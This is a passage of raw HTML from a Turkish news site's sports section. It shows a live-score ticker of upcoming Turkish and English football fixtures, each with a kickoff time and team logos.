						<li ><a href="https://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a></li><li ><a href="https://www.bagimsizbasin.com/spor/fenerbahce/">Fenerbahçe</a></li><li ><a href="https://www.bagimsizbasin.com/spor/galatasaray/">Galatasaray</a></li><li ><a href="https://www.bagimsizbasin.com/spor/trabzonspor/">Trabzonspor</a></li>					</ul>
				</div>
			</div>
		</div>
	    <main id="main" class="site-main">
    <div class="container">
      <div class="row">
        <div class="site-main-wrapper">
                    <div class="kanews-widget-area kanews-widgets-top">
    <div class="col-12">
      <div class="kanews-section " >

        <div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Canlı Skor</span></h4></div>
        <div class="kanews-inline-card kgkdl15-H kanews-ticker-x" data-slick='{"slidesToShow":5,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'>
          
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_47njg6cmlx5q3fvdsupd2n6qu.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Başakşehir</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_c3txoz57mu7w9y1jprvnv2flr.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />F. Karagümrük</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">20:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_esa748l653sss1wurz5ps3228.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Galatasaray</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_2agzb2h4ppg7lfz9hn7eg1rqo.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Gaziantep FK</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">13:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_7tmn8pi1b2i8yidq54opmmd6x.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Bandırmaspor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_9badgd05ykw5xo8tm6zci5aeu.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Pendikspor</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">13:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_efy1nhpn5l6hc27znhsptegba.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Hatayspor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_eyjcv5ky4vwoj6d9cucqvh9ex.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Manisa FK</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">19:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_iiep6s3jjwf609djj19751m2.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Esenler Erokspor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_9736jslztwc016ke50bzld3n5.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Vanspor FK</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">13:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_8vx5gpeczo353unepwfjsywru.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Muş Spor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_crlpen3u9k6zw8rn8n5c71zsa.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Isparta 32 Spor</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_9lt1h4sx9mfgqpudhzb893asq.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Somaspor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_a5bkngim6o6j7y2ngq8yytt3l.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Fethiyespor</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_c4kfdiie6swej2d7i39ysrwq2.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Yeni Mersin İY</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_674v20i9jybn5cbrx9yr1sj5z.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />68 Aksaray Bld</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">13:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_a5mgs0c97s3ercxhy47rcewnp.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Kastamonuspor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_a1nzagwxnf4770digahna605r.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Beykoz A.Ş.</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_cf1c6a2b58bctn942clfczes7.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Altınordu</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_6ctotfvgksdlfiuptih565s3m.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />İskenderunspor</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_6xbuv81bmc64noaw6kj3tooys.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Muğlaspor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_egr32f5y6kyh9wpt7uwjmcbza.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Sincan Bld Ankaraspor</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_a7jkz1m32wntcvegrwjbr85t5.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Ankaragücü</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_984g8fqiwsoz13ehs2s3jc5jo.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Adana 01 FK</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><div class="color-success">MS </div></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_du1e3xdbp2q5z7jy31o0vt6t6.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Yeni Malatyaspor</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_cjttb241tm12q9ee8z9bgbqc4.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />K.Maraş İstiklal</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_6eqit8ye8aomdsrrq0hk3v7gh.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Man. United</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_a3nyxabgsqlnqfkeg41m6tnpp.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Man. City</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_9q0arba2kbnywth8bkxlhgmdr.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Chelsea</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_7yx5dqhhphyvfisohikodajhv.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Brentford</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_48gk2hpqtsl6p9sx9kjhaydq4.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Leeds United</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_hzqh7z0mdl3v7gwete66syxp.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Fulham</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_c8h9bw1l82s06h77xxrelzhur.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Liverpool</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_64bxxwu2mv2qqlv0monbkj1om.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Burnley</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_1r3545b2dzan8yqa80gtmcjch.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Sunderland</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_1c8m2ko0wxq1asfkuykurdr0y.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Crystal Palace</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_22doj4sgsocqpxw45h607udje.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Tottenham</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_4txjdaqveermfryvbfrr4taf7.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />West Ham</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">20:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_1qtaiy11gswx327s0vkibf70n.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Not. Forest</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_4dsgumo7d4zupm2ugsvm4zm4d.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Arsenal</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_dacoc20k0n3fxu4zek8wufmko.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Coventry</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_avxknfz4f6ob0rv9dbnxdzde0.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Leicester City</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_8b523ujgl21tbc01me65q0aoh.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Ipswich Town</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_ep3im6aygoatju4u3ws8v3mog.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Blackburn</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">15:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_4t83rqbdbekinxl5fz2ygsyta.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Watford</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_40d2qd8lr1tgsvmg5l1fzaf4o.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Millwall</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_2ezfenuwk3y65p8jdbj55xqt0.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Charlton</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_bws31egwjda253q9lvykgnivo.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Sheffield Utd</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_ahm0t06rup1bkd9z0mxl2lmph.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Oxford Utd</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_c5485h5qulh4l0k0py5b9xug1.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Bristol City</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_5kq4izdz28qjaxoa6ujclwghj.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Preston</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3ptd7zlc5isrongig0wij2id4.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Derby County</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_1musyruv2ufjrjnj6gvdbr8kt.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />S. Wednesday</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_80jtkz2echk6yyyb9e2595cxr.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Portsmouth</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_d5ydtvt96bv7fq04yqm2w2632.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Southampton</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_f0figafm2v9h8ofo6slajj7xf.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Hull City</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_4qioq44vcv619vnyy2rpovk4e.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Stoke City</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_72nmbktwvcj3wizfp37yjf0dp.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />QPR</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
